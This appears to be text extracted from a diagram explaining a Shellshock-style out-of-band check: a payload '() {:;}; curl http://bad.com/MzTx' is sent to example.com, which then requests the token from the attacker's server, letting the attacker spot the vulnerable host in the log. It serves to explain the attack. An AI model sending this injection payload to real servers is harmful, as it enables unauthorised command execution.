 1
() {:;}; curl http://bad.com/MzTx
2
example.com requests
MzTx from bad.com
Target server
example.com
Attacker
3
Attacker reads bad.com data log
MzTx = example.com
!
Attacker’s server
bad.com